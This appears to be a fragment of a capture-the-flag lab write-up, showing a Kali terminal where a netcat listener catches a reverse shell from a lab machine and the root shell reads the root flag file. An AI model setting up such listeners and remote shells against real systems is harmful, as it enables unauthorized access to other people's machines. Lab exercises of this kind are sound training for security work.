 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 9876 -s 10.17.3.217
10.17.3.217: inverse host lookup failed: Unknown host
listening on [10.17.3.217] 9876 ...
10.10.168.33: inverse host lookup failed: Unknown host
connect to [10.17.3.217] from (UNKNOWN) [10.10.168.33] 49294
# cat /root/root.txt
thm{b a}
#
Pixabay
Unsplash
Pexels